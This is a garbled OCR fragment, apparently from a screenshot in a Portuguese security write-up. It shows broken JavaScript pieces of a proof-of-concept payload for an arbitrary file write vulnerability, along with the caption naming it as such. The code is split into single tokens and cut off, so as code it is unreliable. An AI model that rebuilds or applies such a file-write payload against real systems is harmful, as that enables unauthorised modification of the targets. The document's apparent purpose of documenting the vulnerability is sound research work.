
      await helpers.writeContentToFile(
    createReadStream
      const stream = await helpers.crea
      resolve({ step: 'created' });
    } catch(e) {
      resolve({ error: e.message });
    }
  });
`
;
return
fn
(
codigo
)
(
)
.
then
(
resultado 
=>
[
Trecho de código 3 – PoC de payload para
Arbitrary File Write.